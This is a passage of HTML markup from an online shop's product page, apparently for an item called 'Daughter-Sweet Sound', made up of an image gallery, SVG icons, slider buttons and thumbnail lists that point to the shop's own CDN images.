      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_5a2693bd-39e3-418f-9179-62a94731f716.jpg?v=1704646737&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_5a2693bd-39e3-418f-9179-62a94731f716.jpg?v=1704646737&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_5a2693bd-39e3-418f-9179-62a94731f716.jpg?v=1704646737&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_5a2693bd-39e3-418f-9179-62a94731f716.jpg?v=1704646737&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_5a2693bd-39e3-418f-9179-62a94731f716.jpg?v=1704646737&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_5a2693bd-39e3-418f-9179-62a94731f716.jpg?v=1704646737&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_5a2693bd-39e3-418f-9179-62a94731f716.jpg?v=1704646737&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_5a2693bd-39e3-418f-9179-62a94731f716.jpg?v=1704646737&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_5a2693bd-39e3-418f-9179-62a94731f716.jpg?v=1704646737&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_5a2693bd-39e3-418f-9179-62a94731f716.jpg?v=1704646737&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_5a2693bd-39e3-418f-9179-62a94731f716.jpg?v=1704646737&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_5a2693bd-39e3-418f-9179-62a94731f716.jpg?v=1704646737&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_5a2693bd-39e3-418f-9179-62a94731f716.jpg?v=1704646737&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25757211099229">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25757211131997"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25757211131997"
            data-alt="Daughter-Sweet Sound"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8577bb4d-bc76-42a5-8427-be4ce8625876.jpg?v=1704646140&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8577bb4d-bc76-42a5-8427-be4ce8625876.jpg?v=1704646140&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8577bb4d-bc76-42a5-8427-be4ce8625876.jpg?v=1704646140&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8577bb4d-bc76-42a5-8427-be4ce8625876.jpg?v=1704646140&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8577bb4d-bc76-42a5-8427-be4ce8625876.jpg?v=1704646140&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8577bb4d-bc76-42a5-8427-be4ce8625876.jpg?v=1704646140&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8577bb4d-bc76-42a5-8427-be4ce8625876.jpg?v=1704646140&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8577bb4d-bc76-42a5-8427-be4ce8625876.jpg?v=1704646140&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8577bb4d-bc76-42a5-8427-be4ce8625876.jpg?v=1704646140&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8577bb4d-bc76-42a5-8427-be4ce8625876.jpg?v=1704646140&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8577bb4d-bc76-42a5-8427-be4ce8625876.jpg?v=1704646140&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8577bb4d-bc76-42a5-8427-be4ce8625876.jpg?v=1704646140&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8577bb4d-bc76-42a5-8427-be4ce8625876.jpg?v=1704646140&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8577bb4d-bc76-42a5-8427-be4ce8625876.jpg?v=1704646140&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8577bb4d-bc76-42a5-8427-be4ce8625876.jpg?v=1704646140&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8577bb4d-bc76-42a5-8427-be4ce8625876.jpg?v=1704646140&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8577bb4d-bc76-42a5-8427-be4ce8625876.jpg?v=1704646140&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8577bb4d-bc76-42a5-8427-be4ce8625876.jpg?v=1704646140&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8577bb4d-bc76-42a5-8427-be4ce8625876.jpg?v=1704646140&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8577bb4d-bc76-42a5-8427-be4ce8625876.jpg?v=1704646140&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8577bb4d-bc76-42a5-8427-be4ce8625876.jpg?v=1704646140&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8577bb4d-bc76-42a5-8427-be4ce8625876.jpg?v=1704646140&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8577bb4d-bc76-42a5-8427-be4ce8625876.jpg?v=1704646140&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8577bb4d-bc76-42a5-8427-be4ce8625876.jpg?v=1704646140&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8577bb4d-bc76-42a5-8427-be4ce8625876.jpg?v=1704646140&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8577bb4d-bc76-42a5-8427-be4ce8625876.jpg?v=1704646140&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25757211131997">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25757211164765"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25757211164765"
            data-alt="Daughter-Sweet Sound"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_bc20da48-7bc5-46f9-ab48-d7a505a9fcea.jpg?v=1704646744&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_bc20da48-7bc5-46f9-ab48-d7a505a9fcea.jpg?v=1704646744&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_bc20da48-7bc5-46f9-ab48-d7a505a9fcea.jpg?v=1704646744&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_bc20da48-7bc5-46f9-ab48-d7a505a9fcea.jpg?v=1704646744&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_bc20da48-7bc5-46f9-ab48-d7a505a9fcea.jpg?v=1704646744&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_bc20da48-7bc5-46f9-ab48-d7a505a9fcea.jpg?v=1704646744&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_bc20da48-7bc5-46f9-ab48-d7a505a9fcea.jpg?v=1704646744&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_bc20da48-7bc5-46f9-ab48-d7a505a9fcea.jpg?v=1704646744&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_bc20da48-7bc5-46f9-ab48-d7a505a9fcea.jpg?v=1704646744&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_bc20da48-7bc5-46f9-ab48-d7a505a9fcea.jpg?v=1704646744&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_bc20da48-7bc5-46f9-ab48-d7a505a9fcea.jpg?v=1704646744&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_bc20da48-7bc5-46f9-ab48-d7a505a9fcea.jpg?v=1704646744&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_bc20da48-7bc5-46f9-ab48-d7a505a9fcea.jpg?v=1704646744&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_bc20da48-7bc5-46f9-ab48-d7a505a9fcea.jpg?v=1704646744&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_bc20da48-7bc5-46f9-ab48-d7a505a9fcea.jpg?v=1704646744&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_bc20da48-7bc5-46f9-ab48-d7a505a9fcea.jpg?v=1704646744&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_bc20da48-7bc5-46f9-ab48-d7a505a9fcea.jpg?v=1704646744&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_bc20da48-7bc5-46f9-ab48-d7a505a9fcea.jpg?v=1704646744&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_bc20da48-7bc5-46f9-ab48-d7a505a9fcea.jpg?v=1704646744&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_bc20da48-7bc5-46f9-ab48-d7a505a9fcea.jpg?v=1704646744&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_bc20da48-7bc5-46f9-ab48-d7a505a9fcea.jpg?v=1704646744&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_bc20da48-7bc5-46f9-ab48-d7a505a9fcea.jpg?v=1704646744&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_bc20da48-7bc5-46f9-ab48-d7a505a9fcea.jpg?v=1704646744&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_bc20da48-7bc5-46f9-ab48-d7a505a9fcea.jpg?v=1704646744&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_bc20da48-7bc5-46f9-ab48-d7a505a9fcea.jpg?v=1704646744&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_bc20da48-7bc5-46f9-ab48-d7a505a9fcea.jpg?v=1704646744&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25757211164765">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--18597271863389__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--18597271863389__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--18597271863389__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--18597271863389__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--18597271863389__main-25757211033693"
            data-media-position="1"
            data-alt="Daughter-Sweet Sound"
            style="--ratio: 100.0%"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Load image 1 in gallery view"
              aria-current="true"
              aria-controls="GalleryViewer-template--18597271863389__main"
              aria-describedby="Thumbnail-template--18597271863389__main-0
"
            >
              <img src="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_640f2da2-5ac7-48cb-896e-c0b5f81c4cfa.jpg?v=1704646730&amp;width=416" alt="Daughter-Sweet Sound" srcset="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_640f2da2-5ac7-48cb-896e-c0b5f81c4cfa.jpg?v=1704646730&amp;width=54 54w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_640f2da2-5ac7-48cb-896e-c0b5f81c4cfa.jpg?v=1704646730&amp;width=74 74w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_640f2da2-5ac7-48cb-896e-c0b5f81c4cfa.jpg?v=1704646730&amp;width=104 104w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_640f2da2-5ac7-48cb-896e-c0b5f81c4cfa.jpg?v=1704646730&amp;width=162 162w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_640f2da2-5ac7-48cb-896e-c0b5f81c4cfa.jpg?v=1704646730&amp;width=208 208w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_640f2da2-5ac7-48cb-896e-c0b5f81c4cfa.jpg?v=1704646730&amp;width=324 324w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_640f2da2-5ac7-48cb-896e-c0b5f81c4cfa.jpg?v=1704646730&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--18597271863389__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25757211000925"
              data-media-position="2"
              data-alt="Daughter-Sweet Sound"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-1
"
              >
                <img src="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_eb8e5cdd-af0d-4f3d-a4fd-d38481d618b5.jpg?v=1704646635&amp;width=416" alt="Daughter-Sweet Sound" srcset="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_eb8e5cdd-af0d-4f3d-a4fd-d38481d618b5.jpg?v=1704646635&amp;width=54 54w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_eb8e5cdd-af0d-4f3d-a4fd-d38481d618b5.jpg?v=1704646635&amp;width=74 74w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_eb8e5cdd-af0d-4f3d-a4fd-d38481d618b5.jpg?v=1704646635&amp;width=104 104w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_eb8e5cdd-af0d-4f3d-a4fd-d38481d618b5.jpg?v=1704646635&amp;width=162 162w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_eb8e5cdd-af0d-4f3d-a4fd-d38481d618b5.jpg?v=1704646635&amp;width=208 208w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_eb8e5cdd-af0d-4f3d-a4fd-d38481d618b5.jpg?v=1704646635&amp;width=324 324w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_eb8e5cdd-af0d-4f3d-a4fd-d38481d618b5.jpg?v=1704646635&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25757211066461"
              data-media-position="3"
              data-alt="Daughter-Sweet Sound"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-3
"
              >
                <img src="//snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_c1beef85-a774-4bef-9b7e-61fb0b600ca5.jpg?v=1704646616&amp;width=416" alt="Daughter-Sweet Sound" srcset="//snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_c1beef85-a774-4bef-9b7e-61fb0b600ca5.jpg?v=1704646616&amp;width=54 54w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_c1beef85-a774-4bef-9b7e-61fb0b600ca5.jpg?v=1704646616&amp;width=74 74w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_c1beef85-a774-4bef-9b7e-61fb0b600ca5.jpg?v=1704646616&amp;width=104 104w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_c1beef85-a774-4bef-9b7e-61fb0b600ca5.jpg?v=1704646616&amp;width=162 162w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_c1beef85-a774-4bef-9b7e-61fb0b600ca5.jpg?v=1704646616&amp;width=208 208w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_c1beef85-a774-4bef-9b7e-61fb0b600ca5.jpg?v=1704646616&amp;width=324 324w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_c1beef85-a774-4bef-9b7e-61fb0b600ca5.jpg?v=1704646616&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25757211099229"
              data-media-position="4"
              data-alt="Daughter-Sweet Sound"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-4
"
              >
                <img src="//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_5a2693bd-39e3-418f-9179-62a94731f716.jpg?v=1704646737&amp;width=416" alt="Daughter-Sweet Sound" srcset="//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_5a2693bd-39e3-418f-9179-62a94731f716.jpg?v=1704646737&amp;width=54 54w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_5a2693bd-39e3-418f-9179-62a94731f716.jpg?v=1704646737&amp;width=74 74w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_5a2693bd-39e3-418f-9179-62a94731f716.jpg?v=1704646737&amp;width=104 104w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_5a2693bd-39e3-418f-9179-62a94731f716.jpg?v=1704646737&amp;width=162 162w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_5a2693bd-39e3-418f-9179-62a94731f716.jpg?v=1704646737&amp;width=208 208w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_5a2693bd-39e3-418f-9179-62a94731f716.jpg?v=1704646737&amp;width=324 324w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_5a2693bd-39e3-418f-9179-62a94731f716.jpg?v=1704646737&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25757211131997"
              data-media-position="5"
              data-alt="Daughter-Sweet Sound"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
